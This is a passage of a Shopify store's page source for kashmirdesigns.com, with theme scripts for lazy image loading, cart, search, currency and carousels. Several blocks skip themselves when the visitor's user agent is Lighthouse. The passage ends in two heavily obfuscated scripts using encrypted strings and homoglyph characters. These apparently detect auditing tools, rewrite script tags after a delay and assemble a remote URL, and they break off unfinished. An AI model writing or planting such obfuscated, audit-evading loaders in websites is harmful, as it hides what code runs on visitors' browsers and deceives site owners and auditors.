n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[